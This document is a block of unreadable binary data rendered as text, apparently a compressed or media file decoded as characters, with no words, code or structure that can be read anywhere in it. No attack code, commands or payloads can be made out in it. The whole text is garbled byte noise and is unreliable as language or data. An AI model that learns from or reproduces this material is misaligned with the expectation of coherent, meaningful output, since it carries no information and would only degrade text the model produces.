-8�k�8��Ͷ�˻8�>��m��3�����*�������T����^��2(�����F�Ε�A�N�����8,���@��(�0��7�����M�o��]+D�h��	8�ͺ3to= SH/%30{���3�K�H�3��	���Ҿ���	�mF`�ߊX�w�th����8"�(�Dȡ�(��؅�84�H���글�8��x�����i�8��P�8���x�����k�x���k�����IH�B(�x�i��֑��l��)��l�x�����%6s3�X��X��V ��m�V�=�I�������8��{ی���%h������c|8�������������	6��Ɏ��^d!�s�������DL��_xL�c���_����K0�แ�=�ćxM�I� Ȃ �?8w��NR�)��)߻�B��J��x��"^�:�c �(�؃�8�Eةƭ���RG��s�~/D3��D��䮂}��;��_����,�������c�2ؔ<��%���R�Ϋ@�,@��~VO�-j9�(�Ԯ��Q��:�E��U�����`%Fԩ�mDbժ���>�/�W�����νU	���ޚ��OnEsU��=y	��\ގ��!E�
�84Qޡ���H��ւ�
Ȁj#\�H4��Y�����Y���Hw���'}�`�!�HYh��g��G�7~<���l[XjIv��������}J��1��38��?(����~�|���]Ya� \8Q�9�{�T��,���/@9��`�H� օ��^��^	m��X��L�0`��5���M�ٞ��ML@s�[�cb�O���$�<Q ���(N�rN$�Q���	#y���d������;���h��gĺ�h�������6����]���d�]��<�f��D����Y�	���[�w�̭Ҁ�`�\(����	��)K�����j�܊�-J��k+�#�bX�X������;�Î��S��h@�!��}`LH�	��PP.��^$���"$��
��,R��H�N
U��&����T������,
Nծ/���������*n�z쏊���H�ƂʦԘj?�G��p�KG<a��T0ad�B���Xn�,��ɉV�^�jL)�=��6���ݾ�"(�7�5r�f"B�w�!��z�:#�X���w~ha�0-�6����!B��vbg�P!�ȉ��h7w�8K�����ɏ���Ɏ����<8���\�������\����ً��\ȋ����ȩN�P��[�K�����xH��&0����њ��'�N���1����N���ɍ�4���߁-Ļ�ɛ��i-�֨���̘���
�D����I9�zT���p��e2�6p�k 3�|y�ߤƲ,�$`���J���ͨ�H�".��)��(,�1l'̺b�w
������!���	��!��!@�	,��Ș-���9ݢ���#���m�㢹�^�8��$�8���ռR�
�������} +���+/��äh�*��
b#�����$��	�"�&��|��(	��tr������L�Ä� L	�K$���(A�(@bC�:�@�2�*����?�.�:�b` y%�h&62�%)�&);�2a>�g4�2�N���@�4U./��`I�grb�'g3w~g�Hc��Hw���4����XȈ�t�A�xI��<�I��4�˚�T�L���ͅ�ΒA ����*O�d
k�S�\
��0j����&1�B��ui�o:C�Ս믁���!��_��֘�����Y��L�{D[|��m����ڃ������%#������)�ÉȚ1HL�� ��>Z���Z��-݉�ʵ���	xc����%�z�҅,DNʢy�-C��) ��p$��f�ӠZ�+X̒��A�T����	`H��w:�H㮪�H��È�*0�F�̓b���hKJ��1���aKL
�Ql���2�0��B���y�֞�7�N��H�[�����KQEd�;��ඛ� i�ˮ�����<��q�	�O��(���:�BX��/��b��"�ӤQΆ>�><�p��3A�7��t�J�&��.i�o�N� �;��1��[ʪ��p菶����RX�첞&�(�Yb�X
��ϴr�h	������H����h���Z�wj�a��R���m�����V�ʩY�l�1؛��g�� X\�To��n�Dp�{�XGϞ�@�-G�)�"�)�+���������H��;^���,��@h��iPB癁�Ȩd�޵�������c"�� �+����J��I��������9�:��L cӦ��JJ������6 ��<���E���,��#��	���P�:�ޭ������Hæ��Ȗ8OS�΄�pH���Sڔ.�I�Z�;�wz����a�O�R��}�k�#dl�8��Ѽ��/���3����BM,�^>>E�3��[C��:��MT�j��r� �B�T��ł���*�o�L��	�����	��^E���˽�xF�z �|<ȋ�:���0�r3��AL�V�i�a�#P��؃�l���@��I���K+��.�i6|-\�˞a�kϷ�&�.� !�cڬP
�. ǉ���D��I�੄	�C��_�(����L"�قƖ��	�wn����X�����I*�^������5�9�����]�9̭Z�!)�&�
̾ã��1��(@PN�͢����"#���i����\#�;���S�M<�Lk��O��ب��)��x��Q���M�R%RL�F���io����^��!��Z�m]"��&��S�\4�:!*�9L��C�Czl��c-��!V�N5Ng��\0� �sp�u�w���QtT0YE��-�Y@Ȋ^9&�$�/���EF�}$wֲT��v�L08
����JUL�y��aМ�����=��W[Ή�ʛϞa�F��&�j��:�G����uz����ւO �N�i���(����%;:���I���{�t���Y��*��M����^;J����ó�EE�������'���Ѥ�a�S���������|c|��B����ݢ-_��ڇK�,^��&�̪�<k�
 5$조��u�O>�1�D#�WV$?]�����+��[Q�wC�c�zTe޿��YfW�_�4ӑf,-E���0��Z��|�H~"�躰�'���L's�0�i'�z�;�a.�9�9�G�;���ɛ䙝��8����T�_9��y�c�sR1/�7x���wA1
����2(��ṹ�9�Y�� �R��P��	��������k2��:#s�O �3�:6h��:��rqN����ř�?�� �� ��;:���Q� bÐ���P�(�	2;�렩�(̶w�	?���������>(�)H���츀,���Q�>Ѝ�(�DR�<�2��0L��?��$Z��K���;�T�,P��?��h��0�6��d=Sö���C��y����(���q)��Q���[��:W�ω(��4>�*y���g�&o�ǲ-c�?q
qS��b��;�bu#?xؓy�k��j?�"��k?��������r°����B	�#��A��rH�A0��8���ә�I����J8�w��l��
7����H��⸖�(��a���b�Z�ʢT�/���"#�4���C�;��\��[���(�H�j��1����������$!��L�h	X��?x�
(��x3��4�9���O�� p���4ҙ��M�*�.(�����B$���Û�y��a��8�T ����B�*�9���(C�+��� A3뼏���+�;��*��`�q+�$��Oۈ�>�͊�C8��w|6�T6z�G*��s�f������
�c�-	�%A&s��X�f ?x�y
�ҲȊ4@�����Ȏ������L�M���0Aa��8��8�r�樉��ٌS�Ѹ�	������<8L��@���
������WI�������qJ�pJ��(%��X��P ����1�zi�2�����8�càC�)CP곲�3�p����������; ���&�D�S���Ө�1/N�ش�D̞E�<�w�L�=���	Ü������a#XM¨�ī%���Q���\IC"��(�; ��(/xx8 �t<��X508+q�����k+I8Ya,Q::�h"�Y^B�7yh� ��n��
W�c�@���mxw�@ ��͓��X|���c-3-S�Ja�#X�Ĕ����0k�$����[0��8�a���뙟�/��Q9��H٩���Y8�h8􊋯`���۠9�0�����U�$wZ�C��Q9��C�U��`���j;��0�6��0:��R�B:�`Z�Y�=�"��")!�����έ4�Ԩ蜀H(�<M;���$P�
0�J��I\�ɻ9� :L�Ɉ5���X���TC5�-���0U�%VL�Ձ���=A�#�씐��FA<i��� �!����`�4!6@Ƭx+����yD6�;x��%��j-��u>��7|@!q�#9���
d�����h� ?���|�����_�wէ�ȍt�
}q:�N�.q�.LH�.��8�Y�{��Y��Y��䉟$�mP�����1�BYA�<3����,�� ��9%B�U��H�0����P��p�q�l��i��R.m�����H���ˇC���[Ϲ����A��]��8[�@ۀ�B���%뭴	���	M� ��s���C̞������Y���ЬS-h��P���(���͑�ŭ⁘8��K
_=�!���=��	1�5{[Fj�*«Jw�	�,$�)P���F�UY�5(����� ^(|�I�����@�����j%h�,q%���	G�c�l�`���
7v��d��ns��^fH���@�Z��e_��,�J���~���D��t�.��І}��*s����J����m��������
�����1�/��30I��3(d/	.�ض��:�)�/� <m9�i�uJ���j���C�� ��H9��R4DC#C�����+!;����[�t�"�����,w"�m���f3�8
)(�C�����"�X��k ����]kþ��� 	�)[̓�I��C�8H[,J
#Ȃ��:��3����b�9�P��6��ZݶYD�D��W[j�caܹ%�VUY+�3�Iȳ�F�Q��8ֈV���&{�7{\^@�_=A�g�{�-&irÿqkG%QV�-�x���-��W���~�}���Xr
ȉ�	����2'�e'u�كi�v�������ɉ.��aP�	�f��Q��Y8�w����ѯ(�:,���H�`mI��(�@�Ũ�@ J��@��HZ���d��PR��R���p�t������m,�>3�:�����`���Ҙ.�:pc� 	A��M���D՜� �6�<����[�J
L�*7]8*�-����ȟ�QL����IaZ�	H�Մ��샀���F�%x�05Ξ�.ҝ@��4�OL�R��bϨ���NN���>H����/�%8Ida>�rd�Gx���[��Jm;�r<�w67dU�	e"�8�a�����,�&S&�nᖰ3I�}R�cn�������$0t�م���J�$f��Y��\���/�\����;Y��`3�B����[2X8�1��/gpV������!�3�j���9�i��2�8��o��h�۠K� U�;�6�(��=a���2���t��|z�!�2s3��+�������ۣ��D|�P��2�*( X���0����i��������'��i��UB�w�Ϙ�E-�1;h��)
����/�)YZ26�3����b�:,�g�mN�zN7�ϡ�O���J�C��DF�E����~dh:my�o=?�����eul���5G�V�f2���n{nS�W|Te|M��f~Ű�҉q�.��f���P��b�8��8�(f���Z���ٺ	�RA��h�����g�`bA1\U��� �N@~�鎤kgv���x ������i����u��8:S�W�_�06���8��w@�$�,R����S��D��*�;?�&�����?�����I	�����x� �*����� <��������^����Ҫ��,�X	kMÚ���(N�	�� c��2�E�p��Ĥ���c� ֈ*��`�a+�ˋ���dY��겵��N�N��e(:ˏ�楔)�ˀU��d�ɺ�������\����Ъ�C�>�:�d����9ԑ����B��H1�n�-C�-"b]%�!����,(TN%�B��2�w�&$���L�B�3�c@"�oĦZ|�l$A�Ո1eV��E�<zlB�(��5��mU/��6t~~U��w��s{��艋v߈����h�������؈��d/����p����
���� �����8���8@���iɒ�X�뗼��k�}+Ӗ4�+�L�����xI�Ȓi�ǖ�M�/������A�\Z��?xJ��,�*���
��3,�?�k�����Ш���Y����u�L��^p	���H��C�й�w� 
��������H���!Ă���ߺ�ɘ�*�[�,�٭$�C��-"�Ŋ5��* �ί�#�Z(�π$
���	�����ʨ!�K$��ň������"�"^��M���-���|���M�[���X�����K�l���q�ߒ���瑩���.
�����ƼhI�H��-�J���o��)�Ҭ�ث��	^���>��[���&�/��9U��K�o�0A���6U^<�Oɥ�GD�z�F���P�U�wR�.����V��O�RxY?��X/�Sp}��U���h��ް���p(W�R�i��)�����K��Xj�F`	w�l�~p�oʒ����P��X��*֭�t*�������? ����"1� zn����/�tJ(�f���	��̋�1y�.�g- ��͵���J���ݻ�ս̄)"X�!��Є\؏�$�$�E��=J�/�z�'(c�X���Ƀ<���:���P���������V����X�K*]�Ȩ�w=m���C��J��Ĥc[@I�96�m�_4���&�j��H»���rAl�ΙCI�*��J�?�Ï�n�i�(�d�����p������J��M@�[N�ź�k�C�>x����d�F.K���L��\ +.}��?	����/AN����G"�O#}Y�Qi��&;Ax ���QZN�u\O��+�T�Q09:�:��
�����淇j���׺�ˍhX�����`̮��\�����2 ����Ϸ������w����͡�H^)��.Sd^ �!ʚ��gN���ʑ��R�.Ӥ"�C���M��	�[s[(���?�[�-ȫ����*�"��������e�ʵ@J���k���97���h$��������!�(��T�ۏ�<�D���,������ЀL�����̥1�����=�ּDa�n���v�|�ߪ���kځ��5�.L	�����)�R��ɡ܀��d�7
��i�;C��;�S��k��k::�wAk�:��`8���|�X�q�ڄ�6yŪ�S����MEG.~�]�E;.yl�2{�c�n�웓�F��<9o!��x��q(Z�����L?�m%�[���y�����,	K	�̭��mZر����k�����a�*3'��?���A�x�y�e$����
��n�<	Ri}��?��z`���h��Þ#_,Z`�;�5���NН�!�Z'd��t�P �
7(�ޯ O�2�[�A❐	BɎ>L|w]5����j.���� �����}(�����D��T�ݢ Z�-����4�K�ʂ���3����	h��9����L����_ؖ�5�('�9�c����¤���	���N��n��y@RP�H���@��D�+9�^;�Y"����R��^��,�>���Ӥ/><��/��&�/�ŠC[�z�1E��U>e�:z����ၰd� �U�Xh�l)g�[ˇ�?4�
����g�ټ-�+�a���r�z�x�_@İ�dwB@�N�
��/������V�������M��xrqǈl
���`*��^�)���p�-���HP�#��	蝬,�i���7
�Ԋ��� Ԣ�}<-;ҍ�T��.��?������B���jc�x����]�&*��^b[%-������= :K!]նl���@ޘ�+���I5��L&(�.�)cM����{-��gjM3�I��U���[_�Q����ED9�;��Zܯ�)�FF���R��Ԓ��3wR�*^P<U=���a�E�4E���>j�1z��?W��(�t"�G�L���Uo&-���V{2S��w�KC�{Vs�r�7���V�I՛`���a_,���Da�^��ޡ�d�Nd�ǥ����hN�J� ����ʥ���ʡ��8�(�B˩T
�Y\����ȏ�C5h���K��ȵLȄ �LH�7��ʌ�޴�7���q�E������� w��9�\�8\�@B�<�9����P���5�̌ʪ(��w�TBҌ���:��e�����lÉ9Zqߴ
����Љ�x�!�*A��M+���ҏ���Y��ٟ���Y�,@�����!D!�KA�ᰈDXD���9�eݏ���0Α�Z�L��[$^Z��z�Sᕏ�ٚ]T��`^|���� ��~�?哢�YEqQZ�:W���hZ��@�qE������I�) lH���d �FI�(���J�Aa��ъ�H�8� ���
��h���G���fƏzJwx���\���9��D���F�\�=Р�˙�ȋ�U��DЙ� pĐ�',Bu��"�鈸�1B�=��(���4Bۂ�R�B�H�ފ�(���U�}<SEQ�&�� �̤Y�|L��ǀ�̘vQ���5��iy��!Ҁ��u��Q�1dL�������(��.*�I����,��
��8j���\��C\��L*�4�h��`�GhR�^[��y����k�k\�׼:.�����W�Z��w���q5������U�����_�� �� hl�0+�N����@Ѐl�65�7�[����������F�b_�] ��E��O���h��DA�\=[�������Ȯ���y���y(����$��-[,=,���*���s�H�$�5.�Bؘ)��R�|��ě�m��H��m��]�(�LeИ�͘� �� �˨ȿ�K;�M��]QL�
H��Ԙ]	Ȣ؝���Iњ��?�Q�D��]�A��r)���0
w��H��)iG!(�tlΌ�����8�K�	��.��,��:��A��.�P��|
�>���N#5Ė��.�͊%=.� �>N�����Ey�+��'�z��:����;��<�Z^� Ͼ�����R����_p	����i�
����o�y�3︍[ _�@���Q��m�Ʒ�ԾQ�]���,2.P��l�����������T����O��7���䬶ݠ�
�>��I(��������� q�� ͉�M��w�tl�M!��ʼ�0���tl�NB\���PƀH'�L��
���CrЪ�QϨK98i�9��	����a����`Ä��]"��$�=�������N��e�r!���Љn��}DM)�^o�H��ΰ�"謯��年����N��^���AD����b֧R�"."���y!���za.�X�{Ub���|^���������R��?���
p=pmO���;���c�R�P���
X�v�f���Q��܋w�$o6I �Q�HQo��m���������+R	��	�g�H�P��\�@�˷y��l����8}H���ۑEcz�������i�ƈ�n/Lȵ<��|B��Mu�� J�����ĕ��2L�UmLݺG��-�����Q<��QIJQ	U�D�]�4���$
�M��i���ڎx[1�H�)�T�6�j�Ui�rB����AZIC�L�p�,�.���V��ɠ�IL�	)������ j@ܢ"�hB٤�&���w�Q������T�!v*&Y����m��9�8a�� 
��Ȕ�ȫ�z���������<�Z�&�H������� 	���:��K���ٜ�ɔ0�����L�� U�ȋ��ɬ[ȗ ɤ����ȋ��� ɯ�/	�u�>����c�9 ���cL�I� I����3��������:�����ʡ���ʬp�'��z�p�h��A�Ơ� �yTJ��JJ��b/}�A���(�nʹ�ɵ��r(X�I�8[�Ď��wu`\���6�B&$�)��!�� J�����ؐ.B�`$������
��!<@�<�Xj�Z�[j��ջ��r\�͏��x�i��zѸ��Z�4P-�+���KJ4enA�.�b鱤�(��� �ʶ$*�*�8�.���N�A�p}�!�����ޗ�����:�|�$N��E��;�۾��I��+�	���/���������mЇ��H�3��#~��ɗ\Œ���d��G>�[����C���Hot�����4�w��{����:� ��A��A����5�J�������t����Ċe������췫���J���� ��N@��(�i�Xʵ�I��CwV�Y1Yt��*ź�l�����)��b��5��j�R5��d�P	����
շ-�ש��C����Rm8[�'�K}!Ќ��Q3�]�dm��ݸL׶�)�f�Օ6TûЉ����B=���`���:�8жs%!!���N�1��\��3��Z� D%u�㌚lr9w"�y�Śhz��{�M	o�O��Hʳ��(��(K���>�cq�g�*����J(�r�$I������ɫ��/�ˠJ�Hʺ<�)Ӿ�0Ӥ�ɸ��(s�<K#��'I�0�$7��ʦ����
$W�!�Ȥ���f�ȗL����s���<�2�$	 �ˠ�
 �$����	�I���K��V���	�����{c�
�ݿ���)����Tʥ���J��� 9�\J���t�X�
�[4�H/d�p��l��mw��ʈ\�@�8ʤm$<$��H4B&pd����L��iF�ٙ]���CF �a�A�QE�������&<m�L����luX�+��GG8�����Jޜ�љ*�D��ܵS>�K��T�^LL���ċ$�=��h�D��#�h�Z�q���i��f5nfe�E�����
��?�[H#��j�v#��i�����'�vl?�*�����$I��P�$��`�6)[������	`��`#���6b˺���̀��̺ۗ��o'� w1,;6b�wwx�򔀔HF��V��n�� *8�����E({�\q"�dJ�ܠ�\J�4J���*�ʥ
�Ɉ��j���Q�b�đ����u����� (V��-�������`h����y�*���a��̭���F�˖���$�p���zV}c�ҭ�@�x����!�X�
M�n�� ��[�۵Ғ�H���������K�*���i��i2�8�[�$l}�	'����	����)hI	�(�ђ��w����:=;%�;}B��Z?��(����\���s=Q?����b��܉�-bI�kL�����B(�:�������<���T7�g6��{oY/�Ϡ�)RO�]�4	�Pk��,7��u����а +��f��H�GK�7��h�J�((	s��ϔ��d�ȊkhC���J�ش��äq��C�Y���,�Ųa�ϖ�1Y� M��!̨͑Q���>�z�ڈl���HZL���C�Y�����XZm�%w��{��T��
�ꐪ�98�)̞ڠ)�8�,�������)� �*͟,�Z��!쎶ˊ���X��Ȫ����a��lI���Va!��Z��� E����=p\$0��"�9� G˳���Y��% �1l�,���MN~bC�I�	�L������th�����V�Jl���:y�;G�a�<�ĳ��T����Q A%=��?W���jh���l�f1`�ޮ�d�y�5ǀ�+��ƶэ��~O������.� wY����m�ƱM� �

�FX��8���(�!�xh��*F�{�� � H�{xXd�kHQ���F-e�	���nV(	3yN�5�'����̥��D@����OM�lMK�H��?,����:׮Q���(l����L�X�l����MDk��AҦ������i���[�˗�� �b�\�벲B+�����́,��UJ�[�m*9~l�!����ٶ�=/� �Л�a�r�(�������ᝌ��	q��� ��w���"(�$p礕�H9��	�Z���$X��`�Ҁ�C�Y��	8Л0�^舚�(��q���K0���Ȋ�pz�@����Y�,րY�t�E�7)�	)����ő�
i��O䚞U��;�N+n��\����(�{$J���	BV���<��ؔ`�yˍ�|+�F��h�0�,�����(ҫu`� !���{Ϻ8���h�n�M\�=����K���H��dH�� �PT�����`�O������w�PX�z�6�M�n�Q�{d��
���H��5��q��F����,��F�ZDكڨʞ�ꚬ*̲�@
�8Lb8�E����JYd�����Z�T�ό��[�2o��-��N�	���oM!�A�������ǫb`��
7ˊ@8\/to�《�@�Lt�[�|˒���wt�#ԡ���`�X�}�)��B9��	$���\���I��i��􃀯�/!�&HL�ܐ���h��(�1B�K�	&ʰw
�$�A��|�۬ '�a#�v�ξS���4�$�'�M]�ꜛƑ{M�/�YQN�8閸��<-�e��Ғ��=�(HA�xN�*D���%��cޯ<=%Axϳz�A��*M�8�m~1D�)�=��(v��	�H��O��R�w�A$��]�G�D��!�Lɉ�O�'�SVR��sR�u}����� �����h��f��P<k�L0��N�KY�y-��N�0����2���ʌ�ڏ��A-x/�w����ꝟ�������#)�H���9����X�L�b9�1����-����8��9���x��(��5z���"%�%"��n�
�%ǫ�A�g*2�,�i#ʩm�$��Lp]�|</��3�(�����Tm�Jp��"9��8�̍�J0���X��������̎��5�{��]τŬ��M���#jJ�+8ArΰI1������X��	`���0H�C�ѓOX��#�R�k���T�*0U��7�;,)Y�0�&�s�w{0)1���Yu����V��'��I����4�sf�M���E�Z�-�Bk��<;�
���τr�n�ys���3pnH�J}D�`�Z4
3�dK�; �S�Tm=_��
��3�pт��
�4����j�;[L �M��)2�!�v���荫�Ᵹ^�d�����9{�B/�'򩭖Τ
4�<�@�:~ ����|�"L�� ���ܡI��݁ɨ(-�)��Et�̒v��&��\��MGO�V;F�%���������w͜Rj"��ݷ�<b%׍�
���%�)�[�_ƫ���8� ����M�ŬܥPI>��9�K�œ
�D�E����ѧ�B�~N9?ZR^�><�sNP��>�p>A¾���T�<���x�{�)0��0�R�1X,(���2nC��r��H��24����H6n��iDK�쁋����iJ΄�X�~�k�!iơk���k��Dk����%(��d�Ʀ���pG���L��n����n���+�H��w	��	��	���`��*��M
�Mh��K��d�扌b)��	�X��ʠ
"O2&�R��n橘j�Jʨb)�:j���F
����@�ʭ~L���۶M�WɜrF��JO��x��,ID`��'e�M��yE�'�pl��X<�V,���>��v,�f*��j��e*&��Bےʜީ�~O����9��ia�i8�%�D�V�&������g�ȩ�΅��
隌H��k��E��^�c���V����80`�k:�Å�w��	�ʒ)T�R,%Q\g�%SB�>h�TH�T�`���X��0j%F눌1p ��:V`�V�X��zk�DK������`#�-����S��{#5��x6Ԙk���k�C�z+��/ZH̜�&��)�ܬ�|B��L�Ќ���\�� x��hԠ�B�o��8�8�����l����o`��
.t��^��`$bX̐��x�ز(�ꨎx�B�
���@Nʫ�i��	��	�ǜ�j�V���ǖ��9
��-�Vw)�����͒4J��G����Y�JA��
b����i��+"�O����Y���J���x)(�i�ɑ����Xϳ�Ȋ:ۊ�Z�%H�H� ��F�j�([<9����a�����D�q����x-��떓.��+�k�<`��._�����(�莒�C�$�u"�u�R�N�:S^Ǎ�v��T$H�|��P%w�Hti�T�U�XU#����/�T0	W�Z�7��E�8nʸ�Ę�b���x6�ፃ���wI��D��k�ؠeC�qc�s�T��8M�o̜�qa���&aH:��Ԥ��I��H�d"������%x��Ʀ,Lb�����
�ʩ��I�9X`�$b���9�j�b���h���.M����Yc�争�(���i�����;����Ͻy/ۈ��:��go���Vix�y����/j�!*�Ej�*� m�$�J�(m�D��ɐXl*�	�~�������n��n�5��2I���^�:�D��$9`B�����o���w�;)��ȷ��]Z���˝��"�98����Ћ�1��?g�v�L��z��DK��Z���QgR"�>&e�o�vb�I��^����ѾV�h���pG1FŬ���V�H���!Ȩ؊-���(�(I�-#��(�ȉ��x�4�،}ch�	�	��7~�zn��I��I$P�����:��̊��lD<�/A������H�m���'��h�8L(��ț����	��Ʌ������$L�υ���I���P��w�Ś��y�@�"c��|쇏y"���}Jj�ݝ��ʬ2ӱͩ� ��ݭ��E�
�6������yx�J�K���j��i��i���F��$��A�͟��Y�@��h����i�0���n��i�`��`���3۳5}a���o\��Y��m�䠏�h��,�������1��pȏ�^�'���̋9�^��K�h9鐣�9Ǘ��;�ޅ+�铬l�,e��>t��S���;%�cǪ��E+�Z͏����ڍ ��h��I�w���(�<�w*nW(Μ6�Q��"鈼x���+|�F���i�[�E�`� ��0�	��I�yN�Jc�FH�l~�z��Y��i	9:� Z�%:�Ϩ��	��h%�H��_ǧߝ�(������F`�Ƒ������ۨ��	�j��=� *ۗ{��m������FF޴���[A�j�� +�j�N��J�ǻC�*.f&���DRf�⊃=�r�8�m�]�����+h�@��>��8=b�ԏ�m��}wq�q��g��4;�Y���MT}(���]ڨ������T�%�0��p(
�>�g�\�pךþЋ��K,ǒ����.�4�;��(țE�e���>�z�ϼ��\��v��i�>��H����i�YKp�~�i�
���.��I�fK�uIW��\�;ήq)���S��xK��Vc��Ij@��	�2��H�\K���G��.�f"HΆIp��ƌ����s�\�]�t~��I��O;���茰����ƚ�h;�w��W���)����'�Ll���麟��
﹃*/�m��-�����I�b�}��#�]�g&یx�B��
*Lo����/���Ȫ�Hx��/n��^��*��Y���'����^f*8�:���(��h�z��	�����7m�HqqC]ԁ'�"�[BՍ�����i����h�"��0���H�����+�)�q�,;��@��~�,��>��k�;'_�|�2��)Ȭ�=�=�#<惄���2��N��c>�c>�t��w�����NU��� �"��$�n �!2t)3n�<{+2橮���b��/n��f����6���:�(��Ȁ����(d#�uˠa������3R�LHH����QY}a��Q*q��׏	8���o�
,��)��5\�i�<	�)`��O����������H�$�����/Ʈ��"�ۊ�?wx�o��D��J�ǭ�P*�9���ʻ9��¯��$Q������HQ�;�	R��粭}�W��������b�7�w��	7o�H���~_��*�ˉ�X��&I����踆+)����ȓ��K�������(K��L����,�,�l���c�k���Ӳs~���;Ԑ�f� ��˵���<����"\T�º�ᨈs �܁��<Z@�| Vp�JcfkhH��-�c;.hȁ���5Xr�=>�f�5t�z�ס���L�`)j�W�XY�p^���(�͘Q��ŕ��\謁����)\�,��,�����3���hwa��铔������i�쓬8-����(��=�*��T
|`���@:���jA�
��"���!8j��ꎴ��ƛ4As��j��"��x�I���J�o?;���n߅s�W}�V?XVm��e��I7u�We��TvC��Y=�ى�ȑ�jI�
�и�I
���H��ɹM����D�J����Tx�h�-��
�����ް�x�2�Q�[!�"�
����=���8���A�̆�����ݝaI��" U���т��w�{O^W?�kB�i
X�3��PM�?����QfRI~ �5 ���C#Kt��Vm��l���{K4%������e�� 8�?��`_Mp���>cS�L(�I�7V���i�ๅ�s�ʋ���K������3�Fs>�2?x���\�����	�xi3�h	���Uc���t- ���(���J�.�*A.��к��4x��� �0���:C��fz���0) $�z��8`�J�!�
M��z���L�ˏ���w��l�!\p�����k���jl��
��X�J���!��.�������@�
���˭zDM���cD��u$�G�g�����X
H��F�,����í#��_�4�).A����� *&����
"��D�8�xb�%4}H������H
Ƞ��W���<�Ϭ�L:�1���lˆ�iY��Z�/�0�þx9J0����Ƴ-۾ȁmȬ���[�ũ��ۻ5s��ǁ=]7w����ی�͐X���� K�w�� ��m��Mh��N�����dH̙A8�IL�$��$��9d���Q���R��X���,MI��:��?���kn���ȋ\]y~;��|^S�8Z^�G=���S�ϖ�F /=�Ĝ%����>����O9��H�R���U?�ʋ��p��ڡ-�B���
�7���
�q��2�3 �j��f�C�,#0)�$8j����IN脞�\�̄���.�b�k�
���»���m,�b��b�/�D�
x�wұ��
����rqFz$*��utķ���,�|B��*�Q�&>�x��w[�#�]�����l���MH����p�$�#�h��UЍ��9��p%�M�����	��
�*�%�LH�_j�����̭W�����(h�b�3��,�͈��1�"ȍ�w����8�D�����X��>�k��P����bM�� Cո~8L(d�p�X
>���A�F�.щ�IDB�h������=�<AY�>�Ҍ���,1n�w���;=V�(��[��S�19��	��B?p������B�(.�����j[H�橌���r+C
�l ���	�&�C���
1�\
� ҕ��|��&���>	���j����y�D�²���Y�Vс�H�Z��� ꊹ�J�����ʟ�ʎ���5��!��#�g�����܁���c�H�l� �D�)�Ewr����ˑB�/�-)�B.�ԙ��9H��X�9�(w�	�l��5�͠���HaO�cሁw�H���C��ބb�����x����<̋��ȉz���K��E�3��L)�M�r2�6`��/�m�����@����jx�����4�$�#Ò�>������j���y��둩ޞ�<M���������Z�v���>����� KGy.y˾]x��hƖI��"޽����{��"��b��PE��m ��X�ΰ�hT�z�l4m���_�V뒦$�J�1	�N/�H�����Aj�������(@���U�.�w�>F�A�Ȫ�ݬ�耮 O�G�����ڪh���½:�v<,��q�����
��'*N�	�y��DA,˂*�M-��! ��� 4��d�.*
� �0�~�/�5�������x��]�2y#��*�����+�]�و��<�ڇ�\�׽�O�Kڬ������*�Uàd��i7b���	�7z]�+�-'\8B�:�P��٤LH��b^�>h��+��>N��>]�3���8�\���ι��h�M0ݣi�@w�I�8��N	�8M��l�t9�Ȁ?��
�W����{�����8텔���1��2���o�1qk�l��r����ou ��J����\�i�D���6q�A��Y��ДHVlX���Ѩj˨�o�	h�����+�d��}������a���Z���jm�)�ڗ����`���~Z���A�{�2��/���߇��.�M[�qc�m��O�":�1B��(/�I)zǊ�x�ʹ�Jf�0�.�ݛ.hwE���H]��I�i�.п�(�}$���16���C���|�:_�KC � �7
�P�	������I���d9�d��5�A�$::�	���?����+B����|ٺ�lk��N��6��M�ë�8����<��ӨѓWP��7Q���[�G�?��K���I�$%�MuE�]���G3� 9)��P��s�4�+�+�	�}��by�j�ϗ5<��H��ׁ��:��S(��@�V���:�c���>Ƈ��N���؇���^������n�whǵ�궟��*؀8�p��Ш������^��n��ف]��z�'ʁ�L���(*Ƚ��^�������������L�Uh�4:�#�0��l���_��]�����I�۸��X�����8�{��/X���
����~�ɩߴ��~��i����P�z����.�/��LH��ɐv�� �#��{�'�0?���I�������i�@/�8M�3��i�&�*��K�Fm�A�Y���\�U��'9��9�0�����v��d>�wvH�9x>�g��iO�z�~��R�����u)熹u�1�����W���?��L���ė�Hמ�!;�w��)��(�����$h�Q�FX���荤�����!��ʬ����_�<������ʡ:��߁�ȭ�Z�<X�ΰ���ء�0�^��9������ɽ=�� ��a�� ׮����*� ؄�ؗJ<���ʭ��Dʐ���@���A:�w�p����(޴��o �����؜x����{��w�����-/��L���I�"��&΀sΞ[�x;^�v������K���ғK�i��B߻@�ҽ�Ӳk��k�x���R�]��5��:��kO�]�$8LݽB��8����y��a0\A�Y��<���}�i�1��?��O�n!�a]��8�H�Xסz��p	�O�|q	`���%�'��<���a�4K��ά������:���L�؇-��ݡ�ځ��*�#H����N+8X�>*�������0�O����w�-��Ȃ����tk����*&�R�Ϙ������㱉�X�r�􋗪����@��-ލ�x��a�5x���ݎ|��`��|��9�]��l�
��8/����R/0x��� ������k�j���ȅm���)-��{ O�&�	lҾ{�)9��L�%���'��=�����j��K��&(�Ni��y�<��\�^پ0_�]�(<��x����ֆYu�Db� �M�w��{ٰb��H��
�w jŗz��j�j��w-���ƃ.ƪP�Yh�$��#����ӭ��(z,��B(��!��}��I��P��<�
�ʃ�	��`�s�+���裚�����>*��(j��C9��:�1�z�됟�@�����ެ�j���E��b��̙F
��9,�]���޸��h���� +��/-��lڜWx��\��\��sϜ �ѧ�2	���y�칊=b�'�Ѧx�.|>�i��� �(�W@��ȅĸ��9�5�t��9mA�w8!��M��h�	�>I0>rI�G��4�$��DM�<,��;�f�+C#Qm#~OՔ�x���wn�T$<sh���i1�u9����	��X�RB�T���p�wM��p	���F誫��X���=8�M8�Z���ǿ/(E�u��nU���*��Jبh�@8�����=�Q�938�,۪n|Ūʪu#9�+�*���?*۱H���䏣��U�lk,ԝ����8I��������^���|��A;����<�X�C�wA��X쁬H�т�iޣh-nj ��=��.����4.�D���P�̞,�����K��U����	�����d�M�!y�eh��0N;]�M�:b�i8�$��>i�b�ؓ�k�GP�&�Y�4]�]���+�߸�d�������vx@e�AT@t@���m�LR�z $:$u��,�o��N*�[�KyI����ك���*%Ţ
�u۟��?7L&�!�%{�4�C8� ��*x�J+�i#��jǢ��x|�w��*��*�iH����/����D7v��[���� ��,[��#���9���P�4h�'����I��Z���I��X�5,�芛���X�Y[�����<Γ��-��:����Z�2K��=�)��s��M�(=�LvZ���)�
���M][/�$�����:>�����������$�dx�FH�O��)X
